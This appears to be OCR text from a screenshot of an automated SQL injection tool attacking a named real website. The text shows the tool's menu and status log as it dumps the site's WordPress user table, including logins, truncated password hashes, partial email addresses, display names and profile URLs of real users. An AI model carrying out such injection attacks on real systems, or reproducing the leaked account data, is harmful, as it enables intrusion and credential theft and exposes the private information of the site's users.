 Target: http://www.top100summit.com/content.php?id=583
Keyword: Auto Detect Syntax: Auto Detect
Analyze Paus
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wp_users
ID
user_login
user_pass
user_nicename
user_email
user_url
user_registered
user_activation_key
user_status
display_name
information_schema
user_login user_pass user_email display_name ID user_... user_url user_... user... user_...
09301175@bjtu... $P$B2CweU... 09301175@... 09301175@... 1276 09301... 2013-... 0
0d50s0xx $P$BB5zf.g2... olapodolski@... 0d50s0xx 1453 0d50s... 2013-... 0
1012553 $P$BgREPjOI... 1401900445... 弯月残照飞檐 864 1012553 http://blog.sina.com.cn/xiaowangisabella 2012-... 0
10152149 $P$BbX5/v8... 1879352610... 冰激?seapeple 123 10152... http://weibo.com/1879352610 2012-... 0
10361893 $P$BDM0q7x... 1941998622... 小军2012 818 10361... http://yjhexy.javaeye.com 2012-... 0
10368407 $P$B5CBlR4... 1231397817... 99 10368... http://weibo.com/1231397817 2012-... 0
10592410
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clea
Data Found: user_url=http://weibo.com/1231397817
Data Found: user_registered=2012-10-22 10:40:42
Turning on 'bypass illegal union' and retrying!
Data Found: user_activation_key=
Data Found: user_status=0
Data Found: user_login=10592410